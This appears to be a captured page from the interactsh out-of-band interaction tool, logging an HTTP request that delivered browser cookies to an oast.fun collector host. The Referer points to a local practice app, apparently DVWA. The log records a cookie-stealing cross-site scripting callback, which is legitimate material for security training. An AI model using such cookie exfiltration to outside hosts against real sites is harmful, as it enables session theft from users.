 app.interactsh.com/#/
Relaunch to update
interactsh
DarkSynthBlue
Auto Download
oast.fun
Reset
Notifications
Export
Terms
About
1
Refresh
bxjblfluamhycuaamtdthiea44jk3ia6k.oast.fun
Request
Response
From IP address: 98.109.136.149 at 2025-03-14_10:52
Request
Copy
# TIME TYPE
GET /?cookie=security=low;%20language=en;%20welcomebanner_status=dismiss;%20cookieconsent_status=dismiss;%20continueCode=
Host: bxjblfluamhycuaamtdthiea44jk3ia6k.oast.fun
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Connection: keep-alive
Referer: http://localhost:4280/
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
196 less than a minute ago http
195 less than a minute ago http
194 less than a minute ago http
193 less than a minute ago http